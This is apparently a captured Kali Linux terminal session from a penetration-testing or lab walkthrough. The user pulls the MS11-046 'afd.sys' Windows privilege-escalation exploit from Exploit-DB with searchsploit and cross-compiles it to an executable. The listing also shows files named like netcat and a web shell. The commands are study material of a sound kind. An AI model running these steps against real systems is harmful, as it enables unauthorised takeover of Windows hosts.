 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
┌──(root㉿kali)-[~]
└─# searchsploit -m 40564
Exploit: Microsoft Windows (x86) - 'afd.sys' Local Privilege Escalation (MS11-046)
URL: https://www.exploit-db.com/exploits/40564
Path: /usr/share/exploitdb/exploits/windows_x86/local/40564.c
Codes: CVE-2011-1249, MS11-046
Verified: True
File Type: C source, ASCII text
Copied to: /root/40564.c
┌──(root㉿kali)-[~]
└─# ls
40564.c dr4ks.aspx go nc.exe
┌──(root㉿kali)-[~]
└─# i686-w64-mingw32-gcc 40564.c -o 40564.exe -lws2_32
┌──(root㉿kali)-[~]
└─# ls
40564.c 40564.exe dr4ks.aspx go nc.exe
┌──(root㉿kali)-[~]
└─#